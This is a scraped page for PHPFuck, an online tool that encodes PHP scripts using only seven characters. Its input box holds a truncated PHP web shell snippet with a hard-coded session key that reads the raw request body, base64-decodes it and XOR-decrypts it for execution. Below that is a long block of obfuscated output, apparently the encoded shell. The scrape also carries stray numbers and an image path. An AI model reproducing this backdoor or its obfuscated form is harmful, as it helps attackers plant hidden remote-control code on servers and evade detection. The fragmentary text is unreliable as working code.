 splitline.github.io/PHPFuck/
43
7
New
35
46
PHPFuck: ([+.^])
Using only 7 different characters to write and execute php.
Use the form below to convert your php script. Uncheck `Eval Code` to get back a plain string.
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
<?php ((([]^[]).[][[]]^([]^[[]])+([]^[[]]).[][[]]^([].[])
[([]^[[]])+([]^[[]])+([]^[[]])]).(([].[])[([]^[[]])]).(([]^[]).[]
[[]]^([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]]).[][[]]^([].[])
[([]^[[]])+([]^[[]])+([]^[[]])]).(([].[])[([]^[[]])+([]^[[]])+
([]^[[]])]).(([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]]).[]
[[]]^([].[])[([]^[])]).(([]^[]).[][[]]^([]^[[]])+([]^[[]])+
([]^[[]])+([]^[[]]).[][[]]^([].[])[([]^[[]])+([]^[[]])+
([]^[[]])]).(([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]]).[]
[[]]^([].[])[([]^[[]])]^([].[])[([]^[[]])+([]^[[]])+
([]^[[]])]^([].[])[([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]])]).
(([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]]).[][[]]^([].[])
[([]^[])]^([].[])[([]^[[]])]^([].[])[([]^[[]])+([]^[[]])+
([]^[[]])]).(([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]]).[][[]]^([].
[])[([]^[])]).(([]^[]).[][[]]^([]^[[]])+([]^[[]])+([]^[[]])+
([]^[[]]).[][[]]^([].[])[([]^[[]])]^([].[])[([]^[[]])+([]^[[]])+
([]^[[]])]^([].[])[([]^[[]])+([]^[[]])+([]^[[]])+([]^[[]])]).
Eval Code
Download
Copy
53981 chars.
Links
• View source code on GitHub (Python CLI version).
• Test any encoded code at repl.it or 3v4l.org.
How It Works?